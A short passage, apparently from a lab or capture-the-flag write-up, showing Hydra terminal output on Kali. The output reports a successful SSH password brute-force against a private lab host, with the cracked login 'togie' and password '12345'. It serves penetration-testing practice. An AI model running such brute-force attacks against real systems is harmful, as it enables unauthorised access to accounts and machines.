 [DATA] attacking ssh://192.168.19.143:22/
[22][ssh] host: 192.168.19.143   login: togie   password: 12345
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-17 20:45:36
root@kali:~#